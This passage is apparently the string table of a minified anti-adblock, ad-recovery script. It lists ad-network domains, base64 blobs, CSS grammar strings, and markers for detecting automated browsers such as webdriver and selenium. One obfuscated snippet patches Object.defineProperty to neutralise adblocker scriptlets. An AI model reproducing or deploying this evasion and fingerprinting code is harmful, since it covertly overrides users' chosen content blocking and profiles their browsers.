<pseudo-class-selector>*","additionalHeaders","rhombusads.com","Exception occurred in proxy property set ","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","[auto? [none|<length>]]{1,2}","pseudo","<integer>&&<symbol>","postMessage","Document_getElementById","nhn","notifications","adsdk.microsoft.com","HTMLMediaElement","hashchange","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","initInventoryFrame","../","adnami.io","nightmarejs","startColumn","<unknown>","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","immediate","call","click","null","https://prg.smartadserver.com/prebid/v1","HEAD","[<length>|<number>]{1,4}","unknown","sort","tpmn","signal","origin","2mdn.net","isInAdIframe","headless_chrome","auto|fixed","Neither `enter` nor `leave` walker handler is set or both aren't a function","window.external is undefined","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","none|<string>+","lvi","MediaQuery","last","webkitSpeechGrammar","<any-value>","dvmin","dsp-service.adtarget.biz","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","rlcdn.com","option path is invalid","<'flex-direction'>||<'flex-wrap'>","positions","__webdriver_evaluate","slice","parseFromString","ocelot.studio","indiatimes.com","Unknown context `","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","script-src","generic( kai )|generic( fangsong )|generic( nastaliq )","openx.net","adkernel.com","refinery89.com"," > ","internet_explorer","removeChild","ot-","querySelector","port","debug","auto|stable&&both-edges?","; Partitioned","okNetworkStatusCodes","invert( <number-percentage> )","flags","-src","adnxs.com","<'border-width'>||<'border-style'>||<color>","teads","memoryLimitThreshold","window.parent.parent.confiant.services().onASTAdLoad","window.Notification is undefined","_WEBDRIVER_ELEM_CACHE","adx.digitalmatter.services","scripts","kumo.network-n.com","{-token","rhino","onload","auto|avoid|avoid-page|avoid-column|avoid-region","target","})()","PerformanceEntry","HTMLAnchorElement_href","releaseCursor","cbidsp","https://cmp.osano.com","At-rule `@","substringToPos","htlad-","key","<'padding-left'>{1,2}","pageview_id","tokenIndex","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","isTargetUrl","` has no known descriptors","mediatradecraft.com","getAdUnitPath","CSSStyleSheet_replaceSync","dyv1bugovvq1g.cloudfront.net","capture","[AdBlockDetector] Cosmetic adblock detected",'"><\/script>',"start|end|left|right|center|justify|match-parent","_serializeMappings","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","circle|ellipse","dvb","value","replaceSync","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","max( <calc-sum># )","flatMap","yahoo-mail-v1","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","script_onerror","lines","auto||<ratio>","getContext","ZGdnbg==","pipeThrough","Expected ","HTMLIFrameElement_name","admost.com","s2s.t13.io","__as_is_ready_state_change_loading","ad-","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","focus/","edg/","webcontentassessor.com","<symbol>","<single-animation-play-state>#","setAttributeNS","doubleclick\\.net","<body","adblock_fingerprint","logs","orbidder.otto.de","<integer>","cp.edl.co.kr","matched","WebGLRenderingContext.getParameter is not a function","adsinteractive.com","sunderlandecho.com","pghub.io","substrToCursor","decode","cqi","kind","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","last_processed_rules_count","navigator.connection is undefined","border-box|content-box|margin-box|padding-box","normal|compact","reference","8ikSzJN","Node_textContent","<url>|<string>","defineProperty","container","clickiocdn.com","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","FeatureRange","Window_fetchLater","pub_300x250","blocked","<'justify-self'>|anchor-center","Blocked prebid request for ","JSON_parse","<'opacity'>","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","getAtruleDescriptor","dispatchEvent","emit","level","normal|break-word","mezzomedia","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","split","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","form","hsl|hwb|lch|oklch","<'margin-inline-start'>","fields","[AdShield API] All cmds executed, ready for new cmds","edgios","collect","reserved1","for","Invalid protect url prefix: ","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","im-apps.net","readyState","releaseEvents","tokenize","onlyForAsTest","https://consent.northernirelandworld.com","googlesyndication.com","data-meta","sin( <calc-sum> )","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","none|<custom-ident>","serif|sans-serif|cursive|fantasy|monospace","Vertical line is expected","clearTimeout","['~'|'|'|'^'|'$'|'*']? '='","gpt_loaded_time","toPrimitive","high","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","ad.as.amanad.adtdp.com","@@toPrimitive must return a primitive value.","(-token","colon-token","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","Load stylesheet results: ","read","anymind","params","writable","resolve","<svg-length>","<frequency>|<percentage>","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","padding|border","computerbild.de","ReadableStream","SyntaxReferenceError","/f.min.js","auto|both|start|end|maximum|clear","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","XMLHttpRequest_responseXML","trackad.cz","whatcardev.haymarket.com","cachedResultIsInAdIframe","none|capitalize|uppercase|lowercase|full-width|full-size-kana","_sources","Profile is null or undefined","transferSize","jkl","important","domain switch: ignore","insertData","dvh","this.href='https://paid.outbrain.com/network/redir","none|blink","knowt.com","%%%INV_CODE%%%","selector","checkAtruleDescriptorName","<'min-block-size'>","auto-add|add( <integer> )|<integer>","https://pagead2.googlesyndication.com/gampad/ads","x-frame-width","setPrototypeOf","[<'animation-range-start'> <'animation-range-end'>?]#","none|<shadow>#","as_key","<'padding-left'>","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","resize","auto|text|none|contain|all","https://ad-delivery.net/px.gif?ch=2","toUpperCase","iframe","\n   value: ","CSSStyleSheet","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable",".pages.dev","_sourcesContents","substr","frames","CSSStyleDeclaration_setProperty","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","none|strict|content|[[size||inline-size]||layout||style||paint]","Unexpected combinator","img","ad-delivery.net","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","low","Class extends value ","closest-side|closest-corner|farthest-side|farthest-corner|sides","<'margin-left'>{1,2}","cef","normal|<percentage>","<'max-height'>","stylesheet","httpOnly","stpd.cloud","isGecko","<counter-style-name>","domain","HTMLAnchorElement_target","textAd","publisher1st.com","before","normal|break-all|keep-all|break-word|auto-phrase","relative","AtrulePrelude","Element_getElementsByClassName","plainchicken.com","onetag-sys.com","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","parseAtrulePrelude","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","config","originalColumn","<length-percentage>|min-content|max-content|auto","msie","nearest|up|down|to-zero","allow-scripts","<'right'>","disallowEmpty","Window_requestIdleCallback","protectFetchInputSync shouldn't be called with ReadableStream","abs( <calc-sum> )","__lastWatirAlert","assign","action","(function(){","mozInnerScreenX","HTMLStyleElement_insertBefore","right","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","startsWith","myhomebook.de","dmtkcw==","link","nodeType","<dashed-ident>","sourceMap","https://t.visx.net/ul_cb/hb_post","33across.com","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","none|path( <string> )","open-quote|close-quote|no-open-quote|no-close-quote","tpc.googlesyndication.com","onerror","pagead2.googlesyndication.com","no-limit|<integer>","<generic>","removeAttribute","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","tokenStart","Invalid reserved state: ","adshield","pw-","Exception occurred in hooked property ","Atrule","blocked_script_cache","normal|<feature-tag-value>#","INTERSTITIAL","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","DeclarationList","auto|start|end|left|right|center|justify","as-extra","_array","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","matchAll","skewX( [<angle>|<zero>] )",'<html><head><script src="',"Terminate - as_test is not present (checked URL param and LocalStorage)","className","applyTo","none|element|auto","https://consent.yorkshirepost.co.uk","List<","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","documentFocus","<mask-layer>#","onreadystatechange",'meta[name="',"<length>|thin|medium|thick","videostep.com","fetch","https://consent.up.welt.de","<declaration-value>",".start","ApplePayError","Y29rcQ==","parentNode","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","adform.net","banner-","none|<url>","hasOwnProperty","wpsstaticieplsg.b-cdn.net","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","layer(","Unknown at-rule","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","IVT detection failed","confirm","aniview.com","none|in-flow|all","socdm.com","Unknown node type: ","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","iab-flexad","left|right|none|inline-start|inline-end","invalid protect-id prefix: "," or hex digit","auto|bar|block|underscore","IdSelector","setSource","HTMLIFrameElement_srcdoc","skimresources.com","exports","cookieless-data.com","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","comma-token","postrelease.com","adcontainer","HTMLAnchorElement_ping","firstCharOffset","function ","connectad.io","neoera-cdn.relevant-digital.com","none|chained","urlRegex","gcprivacy.com","Timed out waiting for consent readiness","XMLHttpRequest_status","compareByGeneratedPositionsDeflated","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","doubleclick.net","brightness( <number-percentage> )","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","DocumentFragment_querySelector","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","brainlyads.com","tagName","dogdrip.net","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","closest","maxAge","getTargeting","<'margin-right'>","Terminate - empty profile","skipUntilBalanced","adDiv","Document_createElement","adthrive-","<hex-color>|<absolute-color-function>|<named-color>|transparent","grad","minutemedia","_top","onWhiteSpace","HTMLAnchorElement_host","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","ads-partners.coupang.com","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","none|all|<dashed-ident>#","https://imasdk.googleapis.com","contentDocument","Element_innerHTML","feature","3lift.com","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","auto|none|antialiased|subpixel-antialiased","port2","eatIdent","title (english only)","<!DOCTYPE html>","rcap","signalStatus","lvb","N is expected","_ad","https://static.criteo.net/js/ld/publishertag.prebid.js","Yml4cXJod245emptNTRvMTJmZTBz","expression","/static/topics/topics_frame.html","samesite","prompt"," |  ","_map","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","setProperty","XMLHttpRequest_open","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","instance","splitCookiesString","HTMLAnchorElement","layer","__selenium_unwrapped","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","boolean-expr","timeout","ReadableStream is not supported in fetchLater","<string>","getOutOfPage","pop","copy","generic","abc","parentElement","adSlot","<'align-content'> <'justify-content'>?","find","[<age>? <gender> <integer>?]","api.assertcom.de","Response","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","frameElement","googletag","afterend","webkitTemporaryStorage","interval","self","rotateZ( [<angle>|<zero>] )","<line-style>{1,4}","hooked_page","browsiprod.com","concat",'[data-id^="div-gpt-ad"]',"a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","unset","readSequence","<family-name>#","innerHTML","toggle","cefsharp","toLowerCase","walkContext","https://bidder.criteo.com/cdb","<angle>","Array","protect","hypot( <calc-sum># )","isPropagationStopped","https://securepubads.g.doubleclick.net/tag/js/gpt.js"," used missed syntax definition ","getPrototypeOf","freeze","blur","df-srv.de","<percentage>|<length>","min( <calc-sum># )","HTMLImageElement_src","smadex.com","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","eventStatus","[auto|<length-percentage>]{1,2}","Condition is expected","bydata.com","/health-check","defineProperties","throw","<'block-size'>","Range","normal|<try-size>","blockAdUnitPath",'<\/script><script src="',"x-frame-height","idSubstring","<custom-property-name>","skipValidation","getTargetingKeys","adWrapper","adscale.de","autoRecovery","recovery_adm_click_ar","as-check-script-blocked-ready","Please enter the password","<'inset-inline-start'>","cache_adblock_circumvent_score","includes","cootlogix.com","redirect","data-src","Element_querySelectorAll","setRequestHeader","parent","<'border-top-left-radius'>","__webdriverFunc","adClosed","http://localhost","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","; SameSite=None","innovid.com","fansided.com","nowrap|wrap|wrap-reverse","idSubstrings","__esModule","aXRoYw==","dable","<'border-bottom-right-radius'>","read-only|read-write|write-only","infinite|<number>","abs","Element_removeAttribute","errArgs","setItem","Hash","rubiconproject.com","gpt-anymind","flux.jp","bounceexchange.com","scheme","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","element","consumeFunctionName","larger|smaller","isVisibleIframe","webDriver","prototype","skin_wrapper","integrity","exclusionRules","top|bottom|block-start|block-end|inline-start|inline-end","constructor","acos( <calc-sum> )","dump","MessageEvent_data","privacymanager.io","toJSON","__$webdriverAsyncExecutor","Operator","https://html-load.cc","stats.wp.com","auto|none|enabled|disabled","fonts.googleapis.com","responseText","createContextualFragment","139341","AS-ENCODED-VAL","<'inset-block-start'>","inventories","svh","HTMLTableCaptionElement","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","` should contain a prelude","( [<mf-plain>|<mf-boolean>|<mf-range>] )","document.documentElement.getAttributeNames is not a function","base","jsHeapSizeLimit","ads","<custom-ident>|<string>","invalid protect-id key: ","<length-percentage>{1,2}","Element_setHTMLUnsafe","done","PerformanceResourceTiming_transferSize","UnicodeRange","pbstck.com","checkStructure","polarbyte.com","[none|<keyframes-name>]#","<simple-selector>#",".set","html","getGPPData",'" is expected',"normal|always","isVisibleNode","nextUntil","HTMLFormElement_target","dvw","translate( <length-percentage> , <length-percentage>? )","24ywIolX","adjust.com","Function.prototype.bind is undefined","none|<single-transition-property>#","Element_querySelector","linear|<cubic-bezier-timing-function>|<step-timing-function>","idRegex","[csstree-match] BREAK after ","<absolute-size>|<relative-size>|<length-percentage>","https://t.html-load.com","a-mx.com","visibility","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","errorTrace signal unexpected behaviour","data-sdk","file","ops","9363255XPFihB","yandex.com","renderer","adChoice","Condition","gpt_","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","normal|italic|oblique <angle>?","cssRules","pb_","walk","<geometry-box>#","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","; SameSite=Lax","<length>{1,2}","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","givt_detected","HTMLAnchorElement_port","https://consent.halifaxcourier.co.uk","cdn.optimizely.com","gpt-adingo","https://consent.newcastleworld.com","content-security-policy","el.quizlet.com","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","ad_unit_path","include","isBalanceEdge","-apple-system|BlinkMacSystemFont","currentScript","window.top._df.t","?as-revalidator=","type","yieldlove.com","[AdBlockDetector] page unloaded while checking request block. ",'"],[class*="',"cqw","safe","navigator.webdriver is undefined","filter, pointer-events","<calc-product> [['+'|'-'] <calc-product>]*","prependData","XMLHttpRequest_response","<keyframes-name>","destroySlots","as_version","ignoreInvalidMapping","[<length>{2,3}&&<color>?]","_version","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","_asClickListeners","perspective( [<length [0,∞]>|none] )","none|<track-list>|<auto-track-list>","char must be length 1","anymind360.com","prevUntil","<bg-size>#","webGL","viously.com","padding-box|content-box","context","clip-path","<integer>|auto","adroll.com","':' [before|after|first-line|first-letter]","stylesheetUrlsToLoadBeforeHooking","_ignoreInvalidMapping","view( [<axis>||<'view-timeline-inset'>]? )","path","return this","MSG_SYN","orientation","none|auto|textfield|menulist-button|<compat-auto>","cap","EventTarget_removeEventListener","$1   ","slimerjs","ACK_VISIBLE","sandbox","vendor","string-token","name","*[id]","as_window_id","<time>#","banner-ad","navigator.permissions.query is not a function","Rule","findAllFragments","amazon-adsystem.com","content|fixed","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","[shorter|longer|increasing|decreasing] hue","always|[anchors-valid||anchors-visible||no-overflow]","<number [1,∞]>","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","<track-size>+","/translator","separate|collapse|auto","data-owner","<page-margin-box-type> '{' <declaration-list> '}'","trys","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","<'max-block-size'>",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"#adshield","js-tag.zemanta.com","Number of function is expected","Unknown field `","Group","adfarm1.adition.com","rex","none|<offset-path>||<coord-box>","not",'link[rel="stylesheet"][href*="',"appsflyer.com","isInRootIframe","invalid protect-id length: ","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","[<line-names>? <track-size>]+ <line-names>?","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","fastclick.net","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","(E2) Invalid protect url: ","a24xZWhvNmZqYnI0MHB4YzlpMnE=","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","fundingchoicesmessages.google.com","CefSharp","mimeTypesConsistent","<html","\n  syntax: ","comment-token","SharedStorageWorklet","__selenium_evaluate","cmVzZXJ2ZWQxSW5wdXQ=","this.postMessage(...arguments)","[proportional-nums|tabular-nums]","consumeNumber","https://ads.yieldmo.com/exchange/prebid","Mesa OffScreen","randomize","; Priority=High","teads.tv","_skipValidation","readable","DocumentFragment_getElementById","mixed|upright|sideways","Expect a keyword","() => version","removeEventListener","scribd.com","computeSourceURL","<length-percentage>|<flex>|min-content|max-content|auto","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","the-ozone-project.com","edinburghnews.scotsman.com","getDomId","create","microad.net","block|inline|x|y","cancelIdleCallback","<complex-selector-list>","<url> <decibel>?|none","defer","hbwrapper.com","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","urlFilter","exportSnapshot","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","auto|<anchor-name>","https://consent.cesoirtv.com","blob:","url","<number [0,1]>","img_dggnaogcyx5g7dge2a9x2g7yda9d","preventDefault","argument name is invalid","postmedia.solutions.cdn.optable.co","none|auto","HTMLIFrameElement_contentDocument","navigator.appVersion is undefined","liadm.com","safari","gpt-adsinteractive","N/A","requestAnimationFrame","svw","warn","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","BatteryManager","dbm_d","khz","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","themoneytizer.com","HTMLAnchorElement_hash","SYN","active","gpt-highfivve","isDelim","fetch: ","Semicolon or block is expected","firefox",".end","as_parent","document","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","not <media-in-parens>","<wq-name>","getSlotElementId","appier.net","smartadserver.com","<line-width>","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","cmVzZXJ2ZWQx","__as_xhr_processed","true","HTMLTableElement","parseContext","safeframe.googlesyndication.com","max-age","prepend","https://cdn.privacy-mgmt.com","tcloaded","bidsBackHandler","boundingClientRect","<shape>|auto","<font-stretch-absolute>{1,2}","genieesspv.jp","checkPropertyName","performance","elapsed_time_ms","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","<url>|none","MessageEvent_origin","<position>#","auto|loose|normal|strict|anywhere","reserved2Output","distinctiveProps","` structure definition","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","<style-condition>|<style-feature>","_ads","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","noktacom.rtb.monetixads.com","rng","abgroup","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","script",", scrollX: ","Not a Declaration node","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","!important","opts",'<div class="CAN_content">',"marker-start","publisher","__tcfapi","History","<percentage>|<length>|<number>","<'border-top-color'>","compareByGeneratedPositionsInflated","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","https://consent.sussexexpress.co.uk","decodeValues","springserve.com","skip-node"," requestBids.before hook: ","useragent","mask","MatchOnceBuffer","SupportsDeclaration","; Priority=Medium","https://hbopenbid.pubmatic.com/translator","1.9.1","https://fb.content-loader.com","Hyphen minus","idx","object","fromSourceMap","leboncoin.fr","__webdriver_unwrapped","symbol","directives","decorate","AtruleDescriptor","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","country","Unknown feature ","property","blockIVT","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","skip","onmozfullscreenchange","_last",'Identifier "',"__fpjs_d_m","style","Identifier or asterisk is expected","<type-selector>|<subclass-selector>","<'top'>","protectUrlContext","selector( <complex-selector> )","method","sent","__hooked_preframe","<font-stretch-absolute>","appendScriptElementAsync","step-start|step-end|steps( <integer> [, <step-position>]? )","SVGElement","svmax","Blocked slot define: [","slotElementId","onclick","navigator.productSub is undefined","pos","<box>#","setInterval","isEncodedUrl","fXFCPHpgUFpbWUg6MHNqdmFPcA==","sn_ad_label_","logs-partners.coupang.com","getFirstListNode","asin( <calc-sum> )","consumeUntilBalanceEnd","ads.blogherads.com","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","start|center|end|justify","cssWideKeywords","cWJ1dw==","[lining-nums|oldstyle-nums]","Identifier, string or comma is expected","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","beforeunload","<'column-width'>||<'column-count'>","$cdc_asdjflasutopfhvcZLmcfl_","timesofindia.indiatimes.com","SIMID:","splice","as_","<single-animation-direction>#","contain|none|auto","option sameSite is invalid","AttributeSelector","toLog","scroll-position|contents|<custom-ident>","dable-tdn","<'flex-shrink'>","escape","[object Reflect]","duration","start prebid request bidsBackHandler for ","<single-animation-timeline>#","<ident-token> : <declaration-value>? ['!' important]?","Declaration","/recaptcha/api2/aframe","scanString","Wrong value `","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","getNode","agrvt.com","function-token","mustIncludeStrings","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","medium","auto|<length>","Notification","adtrafficquality.google","webkitMediaStream","/gpt/setup","adunit","gpt_requested_time","addConnectionHandler","sepia( <number-percentage> )","CDC","contents|none","rtt","preload","coachjs","tcString","none|all","'>'|'+'|'~'|['|' '|']","auto|smooth","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","<bg-clip>#","( <style-condition> )|( <style-feature> )|<general-enclosed>","Missed `structure` field in `","rad","/sodar/sodar2","nthChildOf","si.com","isActive","EOF-token","HTMLElement","hookWindowProperty Error: ","onClickAutoRecovery","_selenium","gpt_slot_rendered_time","adthrive.com","PseudoElementSelector","valueOf","baseUrl","1974464mgAXzA","layer( <layer-name> )","webdriverio","push","Terminate - non-adblock","intersectionRatio","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","drop-shadow( <length>{2,3} <color>? )","whale","href","auto|<length-percentage>","block","__driver_evaluate","_file","permutive.com","remove","targeting","Identifier","shouldUseOrigin","appendChild","meta",'"inventories"',"computed","quizlet.com","detect","POST","path( [<fill-rule> ,]? <string> 